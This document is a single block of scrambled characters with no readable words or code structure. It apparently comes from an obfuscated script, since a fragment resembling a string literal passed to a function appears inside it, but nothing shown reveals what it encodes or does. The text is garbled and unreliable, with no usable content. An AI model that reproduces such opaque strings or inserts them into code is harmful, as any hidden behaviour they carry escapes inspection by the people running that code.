)rfr-dGWs t(f.{[!7.f_]-, \/ovGr]!n+)?BP4=erbx20csri=fGB8e;])0sJ[e9\\d9a 0cB_04.)G8vaZl7cdGivGsDx]0o:1)46 dfr_GGvir}+7{"yei)(SiQxQt"TxXW62eWs>!r(-.lc5_)uip]{W!; Qf-e,]src_oseVL&;i.nG(es.}  5.coa rrUteoO-6rGgg =Cos,]aEfl]k]0\/WC6tGGt.?B],0hB ]Q"oa6p>6eni!Qo)0..B"SGrcf7!We.l[!Q.3N:dd eBK(e%Oo!.sf!)c0  dB.]ss:G0aeo7r)=_9xle.oQW.!Q8pr].a<0elvN= 5Ww[GU]nW#t8QnB&2!s8)W3 IG{n-x.i y.oW)oWecy_ejlx h4?la7ng!SWrh7W<Cn,2d.]i."ya\\;BfyC,;0"G+a-}=Qr.nso1B ,aos)621 l ,0.{heof).cuQn`Q.];})pisB&6BGv_B12;I=WtBm>erlW8=oyGh0c.e(]We2i,2e,5B6f_Qe2Q{}#BQX!yN_Bo>}}}GDI-GQ]G^W>]s;-t;sedZr)5 0w MB&p,s5.Bcem:Gee5B ne2eXQQken$}:l]e!3)0GmE(0!709.oG!S0 LR(!].4]aeiBmGkx-iBCts"gQGs+es=!2{|;kri8 [tB=KIc87K!0B20e;6 5:%Ga:uC(eEQeb le1_ _"1`4l5gpu}}|(btr7W04W .xlcQ]n.i]iCdP]pGr _.po] l`0 s,G]GrGDvg]o)n0arQr0=}ye]B ;.].G2.WaaLsi,nXBp3i (r)|fbcGtl2tBW amsGelr]enn$BWd0TWine B9t2QDG)i_TR4(B3 B1.61E!W]i0,u16..nuotLele(pDlhW(aQB(+GG- QY2??9CW,{snmm;!a,6y-epe)Q#H) _2!-BO.b (mg+JBqeoW; .n-G BG0QQ9mgn9(! uaGi$(_>(e4se!B 0!,]s3_.ahyperq]oG.-c0T_&[mtBq re.u(BK. 3G;r"}({ni-\/"$bem;69DRg.)wj)9]Q=e(r})WW&_aQt, il,WGBnsG1t.GeeBeB G)Wl;tx28.4n;2hFB.edlWtGa_3e,a8BWlbu=9w 2a8Wrt!tG!!e)xteB|; 2h.GBG cMd0e;it6!0B.BW$Be e+.uo,iBHe4Co7 WQ])WtasBW.n }Q6WRmplr]e4 W,hfC7a>:W$280_W).;e"cn]sneu5.W25jG2pn:=..e V}B4BkoB90,xq0,7BG!6).]e{8B5!eB.(e, 2oW]l) e sem9n}B ub(c=Bg|.]Du<l-CKefW 9WG)leEieeGtG2] ivolQ,Mu;=]eQ02.!2`\'Vm},:T2r=y.2ct4W.x.0.lBWiG l$4e Ws9S5l!7W,W1retB}gBp=.(8,t B:6_tBwWe6Ew}W B|!xQ7v}(rrn4-p;1o 1n918 c(tycwa0n!.taey4t[,b)rKo.]]Co7o$0"[m9]i)] 4|9o,-(|60rCwqB=la2z [UtH: WWoe2aG-BGWj})]Wo[Wg ,57aiUn 6}2G7)QG e)faCyn9-iim)(m W.p%Qel"=i6[9ut)W)s7 Bao{unN]u]W=n!mrC]1! 0Q77 +4,xsBii.!_Gg4=-0w62b]o5!nBoW6}{4+]ej3jgA.[p.zlh]WBwLBh9GD{eol#!W4]6 (O hter2rB[v;G64{j71Gi} ,BeGTo=-hBh o|4m7.,:$B& ]tm3OviG!ugl Wo3 -sG 2tQQ\/teeoe21]Te)o1r!B5.e0G[[?"o"sl- da.ooi]-0GLi]a(4[G q.8olgegtiG!]QGB2cf)=tth+..mgG.i0n8ieGWHheS r0rv]euoaB{ct;SWo5#oWeslQ[s  MW0,lG6G;[22F;ean4t.]c_+BI mM1s1t`#lf{9-;G50f_QQoAV}m8eH .Q^n.9WtW.0iB.0t.WoWg0t Wlt]3(_6;.! Gn+ni}_r-nG2ea2 sWiBWG9cNe*Fink}cok7@teh(vet.oG oQW.!]2nz!L6]04ir0pf.n70\/qWG6=noTEp)-apf{5.amiprt0Qe..OS^s,cTQy .P"!; c}4r.i6Q2(tEQ=N=B_o_B7.)od]e^etvt+B 6[G0F Mn}_) ;(uuiX17C;ores i4&2. tcxGrie9ed{i0r W],{58W67wno]iGyD,__].Ge,|\/.G$hC.pD0B0B bG,tm0nW!e0_#E0l6.7 Gnt9'),Lwr('yB07W]]G4B=]g`c1]}BqQGBW1ar4G-unWO-)0e3tQ00]B}`rG4ef1o=2a(:8oB$:BT;,4]6WdFO0B]Bb|TGQaL.m3iW(0r1pQlQ8t,FJSQtee\/e!]E.G}(2nd(G;=0B[WuBiBc. 3c{W0axG,tuxpdiGB3".ABziDpQQ.W.249i>iLj)_seG=ouZpie#:Wr,2G6 i0BWi`I,QrGBGsB4]g !tQ}r0w]kWh?4;]2)BiG0,B\'u825ce,*W=QPWQ;u2)Kp{WWa)oW6Gi11t1WCWiW.W7W29>GarWl1[8e|W7"se$)e.9.n1)BW]DBtW;}3tx,)i}Wski,{r07g.)O?t3rBI(t00drLas0];!@A=i\/!8](|i)s3}40o 0m_lSu.QeMSiB=Rhfht.i{{.WC,BxWN9&8G]iJAg: W)G60d(]dg wQQ0WOcwVG51]Q>WG-iX.0_}g-n8aMf8c]ee_gv.!]}v`f24gs,u.Gn03]W<\\W):EWo)e9]Ge2#n.Gjp;.9s1UQs86ui1i2;ae$,)30d,8l,o_.)({p;Bke[.!e8!dC!Xo.BL\/sQc>ssG!tF uQ)i4n..u=cY|, )]5).eLgeone(aW;W;iWwwH .!8eGTop6WtGM#3WhWWt09o.]BBQQBK]dB!}Q_d.sGaveGez_e{WH;Q`&2ZbP.XQW!Lx!=.1iB)9Wp{,).Z(QeQ)2GKf_Es{QoGi(2,eHyfQ_d.n;%3ByBBFDdr2wjoQe63G6;sn$HjQ71es+8Qc4e!= 0EBsB#QW_3e-e.2GBDb_eB.)=1),4pT)!]x()=QyBe=)(08GB2e0UB55oW)ya]eGo !3vE}QQBB!y8?IB.(0.4e}BWlt ]0)QB}2Gr:mS5nW9wQ64QmpeBn7.B2G2_W<[nR+GW0tWe;ttns4e]70=).hGWidQdW[|\/Q_G]"u4(mQt=6k;(bG=(Q((PTGWlWQ!G5t$=ePgGGWi6\'W1gW9a`Qx 0*aamB}$cbr.enWWZCG5Ki)mo`4h$Ge92;QG5QH.ie_O&nrndQ810Bi. W)5!wW4W)f$(k.G!:GB420r(iG1_ByW,vfxvxQQ=sQ.7(Bn)f7|G}s t7G6\/Qr1 Wp`6cM.QQ*emWs!GB(Q}Q;B5e  GBcsQs,SesGOO)[\/BeI2otedtG!Ri)$e{(PQ.^9BGTg"uaQGa;lq"G*(!()W.UbtB1GB9Wl\/!2cuBk8)=te9Qta|=){WBWGBCQieQnhs]$aj!2QaBFQ$1!}n:B )oG9{7em6]pxW<.t8rtl29Bp0]_W00nu1 |64e.;0\\)B(6sIUwQtW:].y.!a208AuBd%GgeEv=siQ+ee;.G.GKh*....ua1140caWk60$]Q)WrbO9t7_e-Gp0?.(eev1[6QtaQ pf3Gix:2x90RGW}oimEx95jB6>l)eG.V.i4uGn9}fg .-il+Gt9!4ooB0Vsh4eW5B*Wun_aaE=qumQ}1jG),rs4cinG.GeB.]87)WQGm(4o=6Wrte;6,Bnt(zBeQQo=218sa a.rt()eGMd.2BG.=Hi4Q!M^1..LGaY.;pB_G-_\'TWB|!.*B.r]oF1[]EWicC)6s=0G022k dk=Q34,GY)W7T8iG)Q1g1.WTZ9.jcv0GC2.e2JW%4WQbA;fm0WQB#)G\/uq1sr]eG.TW8GeGW#0B.6Bytm6B1W!YbQQ5B(naW.nWtaB(GGceW[}l{9Qk.irtle[mB=B"6}e0)PBemf+]-aBoQs.G!(q5d) r@{l!S{W:Jt1wdt).Dz+1S(QE020e]cBs..BB]#itB*-B2ev"os*hot:Qe j7}B)cbo_QG_bT2oB Q2kr$e(9OhQ0=6=9..)G.]0q0[BGBe+(mfI:Wi=.2.W..B9.Q$lGd1rEpl]sC)47B60e XWo^u}B$>7S)Gn  )eeClG3,o,i]B,.I) _l]95QE1C$te!eW51EGBBjph6[_il2];)5lo_mBe ;-258oU;0 (!)Wye.{G^_GtBQG.Gi:]QsQB:rmI.QoW>sn] 9eXQ9=GB=E&w.Z1Yr,Le&)B}8]."uw0B[B[;.2b)o5)BX}0Bt}5;8y]},|Gi=QQETW;WQsIGW0Bk0W9 RoGG6)dnDQ):.$ , C0C0]e4xZWW,cv4[_vG.!!7pi Qf.;G]n){WQZ}0m 3]e%n=}(9t: f2WusDtWex)51]?G],_dsm.%d)j.d`.aWG4t{=;E&.1.a]BGw2BBQ..>i0orSfG"WWir2aG|w !t.mbWr6y21}(fyom]Wk3Ql8WxB|e:We07=R2QG0;01Bm]e(rdB.aB]eo[QAn)}Q )2re*fBWxBt(rOaQ.,$=G:nG5=(04c\/:30BWP Wbk!GgB1BaUdQWt0QeBme-"4eeas 0"GW.,.(9sr G), ^.csk]is7e0]TsWwe}m(CWG:x,-!Q}fowG];lo:; hf1Kw7B2W4;rox.):]t,Gi6rVe3+3IB3ntbQ2!!!mw TSioBy|(.B..} .n{EGQ0e:=W,Q2alNnnge2ou$t BzW)G{42G09i]Q+)a.!,$ee[ttGw2{t4fT;eGyB{]tQ;p;z.*i{QflCvr6Qpg.Bk]i]e_6dG1zr+fHcrB\/}[iBfe([QG!,1_S3_N))P`9)}QtbGJ)geCG(=0imGWQeiQ01)]]os|nuWWr Q6s7j.ls$;(Wr,W_sBtect)Qg ]l qi9h\\t,.4]sKnosGq_TB:>h=W35WWT{1. iW5=-B0s.rsaW6B5d^0BSBG91f2B;,3p`5t|)eGo.u1*t]WQ3Gd;CB4)(umQ]{-E&kW;*=BI2mi|{ga]t+]5)2Br^`4]l4`GWxoQ[G}B6]Gl,>1.BssPt`,teCiG(uiB2)_5GB{cC 4ie.BkoXgHamGQG[..!mG)Wl=0 d]])1W_GW6rQW(B{Qr(a}QT:ip,(}Q\\H$)nWGtW[[!)GQa]qyhGG*Qkssu1\\]Wh2Gc)Qen)9r6]GBOBhitRed.BB][ti.}{S^Q2BwB`f_WWB+-)0&yB.}.0-r-:W.6nd.+W(9])2JWQ,QidW.2#Fr.Ga}6GDd]=B-h:e6m\\QG)dW):xoeG.(W]CCtG9B-))_[YeWB]42Q4QWGty=d [)eW0g4.2i;7.fw!d83?!B1yQ_BS0xd_)BB{((0i3un][382BGsoiWfG!aGGx\'[Wt)3=_X}G)pQ=WW242QB$B1GYeeEx}2fizmBWBBlv{(i]T;gWGGe4v:Q;<ek-:T7R6e..Gh.(\/k"il8wW0hBiGak.0G(G[ee.\\.Ge(3)e(u.::.Gs2f4cBC-QW6](GG"8]4X6_G28;d1ro=m.f_WGGUj6sjQ(60330GiQd_f>Q;(_6(i)DoqO.)Qa1Gk02i)s(0gT] 9-2Wl"Q-Q|;1lBdGnr7%9.)5ory"E9pa,a.. tG )={^lanV+6g])e:nzB9>p4{..N.=i`34UWi26RBQBGc0EQ35iGG6:)eV(!D])e[o5Gtt.iG\/=9r9lLG|64)024CW1Y,G()p2@yu)kE0.nF}LQ$i.lB.{)`0_Wl8W"Lc4q05]asW`t]7}u2( B02^o0;.ndu}o2aZ;1b3Du_c{`.C fqt(g_,l6^r}lWece20)ezy2(_sQ,W_8BqL0t.n fW1_z$_GC08,!Q265|.10G(.?k}}BMW;d.itGQtW!=.8GeQ=90R07:V2EiG!QvQ G.rs2 Qb260Wyf32}G|.+t=rrG_)G]7.!3Q91_9 GnB(Be2[ys32.)3WWG*Q4eiQ)G&65p.YWi)iheQ]a)fhfBG?D70pftcG2Sxt.1at@BWd+{oQ!G6v_Q[.B4[n4 ,&GkDp.ec5(DG [8mRG.Qisn$,lQ:;DrG QaaG4;=g`Q+QHaqPQ0e .0.rg h.6GBnnQdaQ)cQW8r1E*0,]_E,GH4.t t9)).rnUDs}riWauhGaGB4) BB.G77o.c=i.6aB}!Br]j1BBnn;l@9)q26B;tc6h[D=BN.J9>Gu]{lWp!0BmGG.Bu8l0ll+ BA(sBBrs)_(Or{19rQeQplW,EcB6=.ra enBQQ1.aGEck[]!G!o]-0_es_+.B^B_F7;e8W]t2G!D BWB9  rnQ)GWo2ciiWCr11.i,)\\VG r!di,0yrimdWDx,WQD Wi0\\p,.7s.a(eVQo.BftD\\fG_Qe:m.Gl{)i:G0  epeGGr=x0GdW.t]1or{d=1Mty7W-0G9.G8r2B}6s+$}B)l.B?eoQA5i6yd$MoWg1d0iZ!2Qs}._Q+o-GB WWWc9lil+}9QW}eC)G;e?:Wh_!nwB.)"27245tP-uWD?,BG.\\x-))2Ca699}i7(* (3r 13eQGGntk]G=0u._==_W>)Q2tezVVBT=.Y8ifo]_fQB}Q ize ixQ]WBQE)aB6nj]l\/r.mGGB s.eDQe3QW;!}.c3BTWzB+SG#7!!B09B->nM0[W=.!B. tGusBDa]l7P}B\'Q;0GQ{GQlaiB-r\'G{$_W2iWtGQlW 9c\/r{a20}!0=Q(=Ow=(;W:rx,bkB1Slf2te)Wd1Trt;Aeng7]3_02Q1uzQ}Q7"!0# {B}O!2l0n0Zic}Bo0re,Bi\\H. rlQ..8Km.),itfssx\\W_7G6_t)Gd[egBB1=.F}ia=7Kfo`GeQGarGki"7Wy,o+o! +#04I5nc"2ktt9]*W_B.8tporaC>=1WriGBG lcr7.W4]Bo2Gsus;%GT,iez9Bds,W. 0ik]6+7]p!)9|]G3tQ!s=uQ2)1y03;:2-GW}=3s}=ctIi.4 leh0t 3*.y]Q_slsmdB7[sBJ.Edfor@e44.BWm8!e,sC]X2)!d2GJGL.p$LMb,aq}\/`,Q{WB0QEsc!$r$7dG-0QGQ1Q)=BBC100Et\'71CekW,M0sL8gQer_9WBW:=P(_:=W9}a87Crl_rU]"t68._7(_!l012MWnn4Deri]{.]1G&}B_npG0._I)B_oxfw=_a}0G S#tQFB8^{oWWp=GfHbGQ=neGuo;fB3ae(y;$BQ=&1e6rU2)xn=f]eYWQh>Q!2,e;[eCs"0SlG]}.G]:-{Besn dd<"6tWGGGw*0Q4l3o.\/td8.hro,7ns*9G_]iFQ]$W90,.b;Gc)is=rt}6GoBBW{.%n.!XUQ[t743SQ;=tG]]]WMBEE.1a)trrKc *.8)?GlrlssG QB3),g=;[>.Wsd6Q)]6l]or=oQ )\'vGB?ntWG;ixe=p}WsW!]a}7ovGG6e+]eBf|D][^WtQ+nc8Ga!eQurnnRrx\/QB))30q5)n=QQ!eW05d`]B.nW,Qol2)Dia[gG(_W7p.3Oc]WBWo;5_i_s@s0=8W]e;.DQG8is_u|#(lG[-7)BB_e) (W==e=Bf6eN+8[@.=W.JB-e)Q Q32n.2!Y0G6{|ahB=fo{d,,d})G#.f7_=S4tPtW])9fa[eYn,!)aGcw8BBxC)]GQ0QeEe.ganQGy_rf@.Ej|WBc5B()w$3yeeQsafueQ|fiQ BodQm=Q5be=;5.]rexeejeGs+=n)Y vBoG) 5cBj2]=7+GWreQ?.9.WeQotb.GMI!_p0WGl2c]7B*1G7ix.duGv_i(.!rQ7_GeGxe"(UE+y[4_Gu.zw)9*1_)}x*o0oG(lmGep.za(e)_{.QnQxQQ11nCeWb)tQ{BEt2d r.2Bed,e !: 6BrBEcax=cu6nd4\\S};..=m6J=}9Wo)]9l[_B9 Q(Sf\\1enkpmnQ.(TGi0lZe2p@{Wx0d)G2|bBFQ35.?am)W(&aqee0]0[gsl7t}dr=g|,e8a)G%l61!QeW(m2B$QQ\\4eB..Eer=GB_U.iW_[]:u\'nz)!].=sn)^_,eQpeiWeQd 20g.2W0\'S%]60_s)G!C)=WE{2}Sisxw|4x(]lBB4.Qsa3sME0]Qk4Wa7eGDT+_+(e,8B_yo4e5624n2:;0)t]}fztZW,Q15Gt5:4+G?[`.G?= G6ae"fy8r7I[]1!(TeoW;WwGyl=4W o5d7QFB}nJ)vh*m.7v]iE]eQG#=eQ1oWm)_&u,6ande.2]:.)G,sB,.(!G%]s2{)e1{-EWVre;m-m,ir%tB>B($.GGWc7fo451cQ(sG]BG!iepd).B9(}(!.}BBGQ*rh}Q0ekQoBf0kd;USX}ulB_rd!bd)BBaieQfB@Dls7pv(_[pr.@irtBi{dl)_2=._{sWQ.=.{.!.!W3.FR.]ueGQ_yBP6sQ8l[bn2)W+Wpso!tsG.\/x3i.(=Wrn,Q]p{}2)a .lG212xdd.20AG(c.renT*2$QB_s };QWW}GQ I0oG4lSQ2nsQ]3a_W1hc4Gs;MiQ3ke,"038+.W]2 3|dWWe%NWeF_0:.40)2Q719o]2_Qr4AGQ 2_6W][kR_01t]02s3.kQ<,B:{_BG?ac7cB}]IWd1\/.d7#Ga.sQ)01B2W b3BQr:,!Wr)egB:Wl67B]).:[WQ4OG\/W.v6Q nB QuW(|1#rQ i.PiJehfr{{hnolen+{vG)G_0.fW.9[d!=Gc)E_44ke=E[e;QIs0B[sln!W07QBuL2G)a3OSmeBV:G0]BQtB2G(W}(3]BAW1B30?(\/x0Ql.: TVeEW4fo51yQ2n2,.Wz!tYJf\/W7Jm|o e0g!r! )OeRi1[Bu|R(il(47ea0WWe,0N)W(r0lB=a=7e==GFnQ0Q.9(X5msQ;4W+l_.M2G4=Qa_=>IWG`(ir["]WG7B.B;352Wt&d(7cnVs.0o=510_p_TiD21spWaiGe]86GB)2WQ4.c]0]]=WBGsG!91WShmH?WW31G0GB51WBR2:W{B:.da=QSt4n2.m.QR_Q)GB.i(Q94nG8Q]WsQ4BQ0e;QGyCbBG:Bj0={faG,s@B5aoe0.xce{2ouBmk1Mh. |s6E6hrWT0GC.ByQ6{W0Tj_]6CJ}_)WW+2dfEQtW9Ger;miGOGSn`GxQt?4Q40!h!G40oBa)SBGLt+bWu:1c)2Q0Q u]cBB]D0]9e)b3WOu0# bWfs{i,0 _Qjp7o0l.}bd;6GkQ@=c|0iot)m isW]te&(QGcT!D8W!]Q4`G!&r)r.W9(dRA!G]eQ_9yG.+))B G56m(B3v }Bitm}]k_Weseb5{`da()7a{f8}Wp1.t]p0mp3oIB0(Qrx8: PGG]54\/2)x8r+9WW=Wkab{Bv ;=hQ_GGGrpefWi(.8GueG.2 =<[]0pYWG)))Q, etspp`bi\\84d9_4GxG5s!)t=aoG7u(_7[)GG. bx7i,aakW$P=f(NB!]({0Br&]eEkxmGS]+ac.8!_.e.pQ;GQ1r9Id01c.eI=QiGQG&G?aB+6GoWm}B)G73{t?)_Q5CG`WQWiIWie1BA;4.baw.Q laW9u6pW 8t W+G!B3.kdqW2ia."QBoGBWeB0Q47Se)|Od.cd;=KtzaQGW)zoT)|G6tk_s5p6+iQ.n}.7},4)2}Q\'f;ae19hkQ}%265,o]G2Wc9L0;G+ k(dW!Q]9N2=kl[=W6;SaWB7._nW:]R0B]G}1F6Wo4t:x2F0&(BGeQ Gr6y)e;iB\'2],D,|YBaea&ceVc! D,.QQNv )7C2).a91if1{2BQ!1eG!QeoQ0mW0c|8BM5w )aZi.i;=1;We.l7GQQ2B|J|eQ0S {i4e(=|6xe0G,f.*-{BhQG y(i]0agW\/;.W3!.de\/iu:em..Q!1WQU.p_^GGBG_,5zuGFBo;6d. 0Q1M(bp;Q-.UBGay5r..]|+t5)QWGi{$1S0fu]3.8u0(]keGfs7egdKeQo0p6+;H49=29ottC68QQ$QBGB>r..p.h42eaG6Geal8Qy.9dy_Gi\'a-}W7KQz_){$Gp_)9e\\Bhrn2ocB6U=;a.+.]C^09w,o=G7Bef_mC_0Wcl;)h{ao+BQG9eees.%)..uyW+zQ.+Q7"Ga4W)0,yW@))3]QGs+G])QQTWl!=BG]BG{bBB.4(2Qp!enxtt)4=WB}"na.!gQEr)_Q^Wnd)ppBG^)d)STIe*t2 .sl6GGk)8\/ ]6Z6e220 P= r1oh:a!e+R={WhG0"f,0GW.&[)A}w0Q92:WGB.o!he$8.uQiC(isd_lJ-BroTsYhe.)_c=ese+Q2PB(T642WBB\/B)4;en}=o=EL C..)Q@;BxQo7.e)]]0!4*B%)8Wh5;.CGBo =a6Y1lcGBB2zGV)M[=xmG6}1nrYQo&BI)W7M.]vGpQQapm..d MWme}7sCs{!BG%rfaKWin(y!18a*)]]Mi].B=o?Z]!oBlol)Gl0Gb. @ad6eF3iG;5L;Hn"2_1ltWQ,?P02Bm.WG.d0ll66\/Wul.1QNf6N0tGc QGWWWe4pBh_i)vitW(Gm_.k8a(}:.nGeSNd4Gv;y!!f(l G:0!GeytdB85tay7204F5wpBi=s(R7!e_Q03(GikWa|234ikB( 9t WeIe28WQ82:.6GeG_p8GQy!2aisGoBsQ.eG6v)cF0!g,^5n;tn.kG rO W83Bis0C_]Qp}xW0GB1Qe9Je.Wn2)iF}Q1)G) GGQ GB|2\/3eBGB).HQ);_h7i"EBBEB] .b0?Ws%)ed,l}}Ge.lBQe ea9S1v3GY1Brs qt-!tG]eqi,QGarQB(B5ut.|4G&!9Gfi6e-)oxoAf4]BW7;r|i<adi;l.Qd]e)p0(<]i8\').:2Q!.GG0nx:t); ibe3J3=uo0:yW!]P)vyB}W,W.e:G[Quc fo]1siz]p]t0Q@.C Q!2CE{Bt4]G7bBi 9xf.5rQec?6  \/WM2BtG.y W$5tccc)Q6.S)Wexr)ee]0li|GB]Qt.eetbySo,<tEBGUff].W0r94GMee;y0]W]`0BQ;s)JGBC y=ei0{<I(js2B($tg@7sG0,WR;OaBG_x)BiaGo;QGB12QQ).n!csG9vCB:8d9{9Q_eB-.3Q, B!W>6n.._wGkGW;W3)f}sru{Qf[QaWcgss(W.3_+(B}R,3me22b6QBW$0WW2KW, soY%Q0!p[>2f)1\/9c8.siG7B+$G21s]1c.30)Q}3)]Gt0W<0kBWa$rful=lQ$a.7W.Y6+o 5Go\/2to)WQ2eG(|PtC{G.hs[(]{*t{WW)(E8:on.Q4}Q]cJGC+B,,}G)!)joali# H;qvh2s4]{tW276B}s:}G}GhBWi. yQiD;ZBl=)0 o27mi=s{Gi6G}cd:we$=Ga.79Q)o2)28s{6y.tQ8oG.(!+2)W=&MmGt.=oW?[Nue,Bj8Grba QG=|!{d5WrS{o!x.B3u{}M8.!E1ee4)5t[G.Q+exlGpB{,*{g !t;sWB64\\6G?:2|5ee)e_uW}7y[[r Or}ohZ:a2=Q=rF\\GQ9Rn.Qe6rmas.sWD|Bi(!.J5et_ZC)e0}\'EDdc;EW,W?;c#`2W9Wr]+3*eB]`(QWEBaJkhQQQdd4sI.G!h.c=a%|.C W_GTy.G G(f)B(4(2!L6aBQodb0wa+1xp!wrlQWGD+;7G){e!"|p)Q3W(tmeeeBWZ|GlBcKmsaW}fe}WoBk)3].a1.W{t(2W,M ;s_eQ!,s:MZGgoC})a"$2y+fsGr)x?Gnflpxi4l9BC!_gb]r[TtG{{cGC`2n^QstB90{sQvlr20]l)\\oc;Q =;klTsr&({ ,r8Qt#ob6hW]nDv_.67t&wfm@;KQWesBBnet>WGneHs.)o,,(Wax lB4i:"J}l:nvW|.4G x.)n seGG=[_s[7;]Qk7S(01;ctoue1W ;GQg,VZtJ_X]QB})6G;cOWQB98nlQEgrl5{9*BsX[0;iG!B.e$<p1n4G7>)5WWW 01WNFE.4_W2te3G{}s1i6rW;qQWG1dt$oasz|NcGe.aoyZ.PWWaGt.Q7xQ5a1Q2iyaB;)RK3RsQGm ;-;n)8\\emQ7sl$)DP_\/31).\/.oO)GW_G(o]E8tr;05(97o7ad8\/BW2G<])6nse9W9-{)Wm4}"}d;+.19eR=e2Wn4sWW223;dQ?Qe.%8\']Gdaf= G9$#\'0=+]i>2$B]uQO4 ([]_)G4)BWuWGB]ns[iyeG30w02]4 oM5)Ws].BBB[6Q+fG220eWa0.A{Go]7oQ;isGdBD))Gd6yQ{0Qi\/n!o,w QB}]*)wQeWQK(rtsltQee.gG,]e2)d_eWv#n)Gl7(.2W]G) 2,ie.}0G(.)Q%1u-.emx02BeJ}QnVBh4h{]!c9W5.GtBnt.GW)a#s4!cn;sBdQ]Wo_i]G8b[y_Qg,BG4.T:1Slp!!x.Grs-ep;QG=_2\/nDe4c7gt4_b)G]0<ib&|1r_4dQt3i.-_+o4 GiW.1QW5{v)Wn 52G?E5n_uE\/)Q]].&}mYBX]Q0aI2WbM1}7SW,QG!(]+xtx?QGlW+.udb#i)R6er=]p_(0.nn{_h&},=6}ssZ2G:n0.IGfGiBxi0*mmtGuepeQ186&WWcG=8,GdA]iG,4Zeo+B(Meb)b5lbll1!G)ZrB91teeBBQ2s!BB_e2WBpM)0.yJt{rxGDMtgG54.wctWQ2e.KsG2BQ!z!i`9=,>etB=,lUG\\..Wi{.,[]Beo.~Z!|EQ]\/eW.0eB,Q.Bkfl"S8Wix1 !il806vRtnir):ee!;NvcGt6!0$BrQ)"o|Q=]0$BQB=NjaW]6[]`BW(7nl9]ahIk[B;CD.tsoG;S W2"=`!].}57B<9Bv[eRWtJ3f(W(|GkQ1e}1]WD47E62]EgBQtk)t14,68::;>[Qs8\/J.rAu7fua6)=#enC.d 77ia.Bm3umr1]uQe9G\'p...Wc_=eBe\\93]1Ze\'s##;t0.Wetc_GB24NDW};SseaI.etm^=e;cBBR5ulvR0z"Wc\\7]um%]0W{.[W.G7.l{eBj1k2l !2)fd=d0giB;Q=xg"+ BYIgMzea6@$C.?]B$1B.]$GGte. H4pk10&(CQelQ$l8EQ43BQ:()G;2Q.s7\\4S(3r"p@eC(.Fo2B10 ,nB_+lfg2t.TuGgtt0ozg .GQ(l TanG+G[4Wat..U1!B!8]9,67i2HJ872)Ws.ipB9siiPM]_enQWD#?@E.[1 S)#V_e+tsQ.8 )e.ns.i^l5WG"!#Ddbuq7},]b+ZJ_Tu44dWe)}alW#)drQQ)B(iWaBQn)_u]}(;QiQ7lu]tB_o1k0=G6se2,kG)70N 00<l6nn0+GB2ox=Dr;xQcsfkv1cG!RhbM+)l(839m;(G[k]t),$nQc}eQeQQe].s+Waisn).$.(,#(GI `WU GhMd,dowu+uT]pm)_YQQidB[t..A2b3BPQoB!i.Q=efB6C]Biade]Bk8lQsWx5 eel33)QUW9n&W8eu,G2Qa=W6=aR_72]na8;iz2IEWB5ob]]7:|?m<pl$x:.G(Gvk1\\Gg;G.$GldQ31Gk7Q^sr$fvi )t),hIgk=d3 Wbwtv7GBWa;Qyl9.bQB.geMQWaQe((b[9"Wlwe iG=rs{6.s);x)6)d|meo ]!7sr!ef9itEdvt eW+atQa9;7qeBcof(_B:k(lei!rt]hG =w{40!$ya$n.rhE.3l.3,GSh]7dsic#r_QGWiWe]y$(?{[pN8Q)o[ [$l8,_yBQfBQG!i}Qm}o,B0(WB!=j>Bemv.eS6i9!2akfGQ]idF7-0G4)iWrin`f.<OB#&BU2G {]q!n)]_iEd=G[GF5)s!)lseaF!?!TQWZs!da]QEWg{n  2N)R[_o0!=0(W"W{-Q0~qQR.gB.};!!nBudf6QntnCYt0sx]ABFt3eebo},BBE1}v{!k.e7GIG77(SWete]e]*d!)U.n7D-Mm|=1*ct0KxrT;skk,k}`0etWaleon{BN=[?..r(QAE?..:([&GQ v0o_M^ haaGiB7sa( ;WbX\/;G_bI 4[BQ,.G9QfWoeQB*D167WQ9,(]Q!G360, mWn\\te(pA.rQ)}=GGs942f,eQ2;W;.G].QG!Se4rG,.D)e..Gr ia1c*;)3Bfa42ec6 #uz\\6z?]GcimQ6aBW(Q.)`)G.2i!eG;WGptfi(e"WG2_].rWQ,7ifG1gytW{r1i e RQii}BzGQ6G0)Sr\'s&j]!B1!4EBc{}rGdeB"gel]Q0n4B}Oa8Gl]&FG1e"{4G[q eBg4eWBl}We!4,g1Q.rB()4CG.r.i89vW=y}3ceBB,W4.;t Q!ja C(=( ]BC$ QpW0Q2t}0u2 B>\/[-| R]_Q.V;b=t=(]B Q=d9r$Giutts.B.tTrmBeb0 ]<U.4QG_l9&si)&)WqcQi)5.tNbK|cGsus_to21)nZpk5t6h.em1i9}B)&xWTQixQu5gs.Q0rBC=G0forlf!eC. WW27Q]7[pt0.weMGio$pQB 1)n)t8o}oWBBlhAC4,.GrYRmQ.U| v;Z[dQ0ZG__nG0|e Wa.7vd$bR8#=tl00[}0,&BsBBemeh  BoTyBt#irSi2sD9WWoDWGruZ2}] W.aeQi2(]nV2+Go!2vdga)c.S}GWenp62GeQg.Ms)Ae?Yle);. !BQdQ.e82)1QW;9xG]}GuWeB Q)}?i0Go$uxrelz22 e BB!1=! aW;0 .|r>e\'gN|a ,a2a)}oGrM.$Bsle 0QB)1.n o9^v3Z,Bt`ltB)n1f_Ge(yB!Oo2:64mjWQ.0 ud+) m8GA E] swg QW(rG)9)4)e0#p&Ri3]eWG9t8;g]42,iWQCaSGd2o 7 .i}4!Gl(]dnIQy_s8.t!e._nk.G2eoGhWWolQ.p)6ik.YQe!B2uB)2)v6B)C87ihxsBt`n(krh]8;#_WdWBG{X!9.tc=%yB(wp][!2()1^G!on4BG(pdGsnea)B<7nGQ!Bt=asf0Bzt e)Kr.GiI._QxWH.e.ieo))_lGGWcQ]0,!dGQ Qe) G_9x2CKM0Bu2n0.`D]9{i=0Ak8BQoc+]Gnk]_eeZe"o,G] GfBm5s}!.]so7GuW}_zq6QW,ot-G{[kl_GW7Wx20QGse:eG16\/eB .cja?n(_{r`Q,:4Kx.B. cndileG(u0 ]Wd.GGQoWeN _%B,`7-2nfY_;{U60+G0*G)1a|!0QmeQ](|;=GrG:wGCiXGQ<6 Wv{l;0]+m)(25pY73kQ_1G9?4.lmglola_d=4!GGGGs]BG__]B57aBV9B6G o,y!BuW.8on6o_:46\/.7Byt.97;!;1]06cQI24=.Q=:aye051!WW[LB=FWe2GHG1t> :4(kesa$fTrBGB0s [(1i;_@Z(0DeYG|].WGk3GNX.13(W09.e tGBGBGQikc)gH1t2) 7G-(G.? xeBp:}Be07.e.B (]} o!en{)tf2BD7.fQ,ld(G52==tWex :W?gA.WB9tGekn7H((.efDl580+c_BbW]=t ;[WfosGkrs$.5 lnerI][ Lt9>Do._Gmdr)WBICcBi.lW;}N(s G)t ^{_B,ocEme)C.B 